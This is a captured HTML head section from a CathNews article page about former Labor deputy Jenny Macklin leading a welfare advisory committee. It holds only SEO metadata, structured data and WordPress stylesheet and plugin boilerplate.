

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/2022/12/16/former-labor-deputy-to-lead-welfare-review/
body_size: 38163
content:

    <!doctype html>

<html lang="en-AU">

    <head>

        <meta charset="UTF-8">

        <meta http-equiv="X-UA-Compatible" content="IE=edge">

        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link rel="profile" href="https://gmpg.org/xfn/11">

        <link rel="pingback" href="https://cathnews.com/xmlrpc.php">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><noscript><style>#preloader{display:none;}</style></noscript><noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Former Labor deputy to lead welfare review - CathNews</title>
	<link rel="canonical" href="https://cathnews.com/2022/12/16/former-labor-deputy-to-lead-welfare-review/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Former Labor deputy to lead welfare review - CathNews" />
	<meta property="og:description" content="Former Labor powerbroker Jenny Macklin will lead a 16-person economic inclusion advisory committee making recommendations on welfare payment levels and other social policies ahead of the May Budget. Source: The Australian." />
	<meta property="og:url" content="https://cathnews.com/2022/12/16/former-labor-deputy-to-lead-welfare-review/" />
	<meta property="og:site_name" content="CathNews" />
	<meta property="article:publisher" content="https://www.facebook.com/CathNews/" />
	<meta property="article:published_time" content="2022-12-15T19:20:00+00:00" />
	<meta property="article:modified_time" content="2022-12-15T21:31:24+00:00" />
	<meta property="og:image" content="https://cathnews.com/wp-content/uploads/2022/12/1216mack-Jenny-Macklin-Facebook-JennyMacklin.jpg" />
	<meta property="og:image:width" content="461" />
	<meta property="og:image:height" content="233" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rebecca Comini" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@CathNews" />
	<meta name="twitter:site" content="@CathNews" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://cathnews.com/2022/12/16/former-labor-deputy-to-lead-welfare-review/#article","isPartOf":{"@id":"https://cathnews.com/2022/12/16/former-labor-deputy-to-lead-welfare-review/"},"author":{"name":"Rebecca Comini","@id":"https://cathnews.com/#/schema/person/d9bd30527cd6093dd1ef56b69fbe4d75"},"headline":"Former Labor deputy to lead welfare review","datePublished":"2022-12-15T19:20:00+00:00","dateModified":"2022-12-15T21:31:24+00:00","mainEntityOfPage":{"@id":"https://cathnews.com/2022/12/16/former-labor-deputy-to-lead-welfare-review/"},"wordCount":318,"publisher":{"@id":"https://cathnews.com/#organization"},"image":{"@id":"https://cathnews.com/2022/12/16/former-labor-deputy-to-lead-welfare-review/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2022/12/1216mack-Jenny-Macklin-Facebook-JennyMacklin.jpg","articleSection":["Welfare"],"inLanguage":"en-AU"},{"@type":"WebPage","@id":"https://cathnews.com/2022/12/16/former-labor-deputy-to-lead-welfare-review/","url":"https://cathnews.com/2022/12/16/former-labor-deputy-to-lead-welfare-review/","name":"Former Labor deputy to lead welfare review - CathNews","isPartOf":{"@id":"https://cathnews.com/#website"},"primaryImageOfPage":{"@id":"https://cathnews.com/2022/12/16/former-labor-deputy-to-lead-welfare-review/#primaryimage"},"image":{"@id":"https://cathnews.com/2022/12/16/former-labor-deputy-to-lead-welfare-review/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2022/12/1216mack-Jenny-Macklin-Facebook-JennyMacklin.jpg","datePublished":"2022-12-15T19:20:00+00:00","dateModified":"2022-12-15T21:31:24+00:00","breadcrumb":{"@id":"https://cathnews.com/2022/12/16/former-labor-deputy-to-lead-welfare-review/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://cathnews.com/2022/12/16/former-labor-deputy-to-lead-welfare-review/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/2022/12/16/former-labor-deputy-to-lead-welfare-review/#primaryimage","url":"https://cathnews.com/wp-content/uploads/2022/12/1216mack-Jenny-Macklin-Facebook-JennyMacklin.jpg","contentUrl":"https://cathnews.com/wp-content/uploads/2022/12/1216mack-Jenny-Macklin-Facebook-JennyMacklin.jpg","width":461,"height":233,"caption":"Jenny Macklin (Facebook/Jenny Macklin)"},{"@type":"BreadcrumbList","@id":"https://cathnews.com/2022/12/16/former-labor-deputy-to-lead-welfare-review/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cathnews.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://cathnews.com/news/"},{"@type":"ListItem","position":3,"name":"Former Labor deputy to lead welfare review"}]},{"@type":"WebSite","@id":"https://cathnews.com/#website","url":"https://cathnews.com/","name":"CathNews","description":"Catholic News and Jobs","publisher":{"@id":"https://cathnews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cathnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://cathnews.com/#organization","name":"CathNews","url":"https://cathnews.com/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/logo/image/","url":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","contentUrl":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","width":512,"height":512,"caption":"CathNews"},"image":{"@id":"https://cathnews.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CathNews/","https://x.com/CathNews","https://www.youtube.com/user/cathnews"]},{"@type":"Person","@id":"https://cathnews.com/#/schema/person/d9bd30527cd6093dd1ef56b69fbe4d75","name":"Rebecca Comini","image":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cc3effad86be96b55a77d8e56758f35e76919352a28f8606555e21dc9909e3d9?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/cc3effad86be96b55a77d8e56758f35e76919352a28f8606555e21dc9909e3d9?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","caption":"Rebecca Comini"},"url":"https://cathnews.com/author/rebecca-cominicatholic-org-au/"}]}</script>
	<!-- / Yoast SEO plugin. -->


            <script type="efcfd83ff4d0d226ef66a736-text/javascript">
                var jobsearch_sloc_country = '', jobsearch_sloc_state = '', jobsearch_sloc_city = '',
                    jobsearch_sloc_type = '', jobsearch_is_admin = '', jobsearch_is_post_page = '',
                    jobsearch_is_loc_editor = '';
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Feed" href="https://cathnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Comments Feed" href="https://cathnews.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2022%2F12%2F16%2Fformer-labor-deputy-to-lead-welfare-review%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2022%2F12%2F16%2Fformer-labor-deputy-to-lead-welfare-review%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cathnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cathnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://cathnews.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://cathnews.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://cathnews.com/wp-content/uploads/elementor/css/post-7.css?ver=1712466108' type='text/css' media='all' />
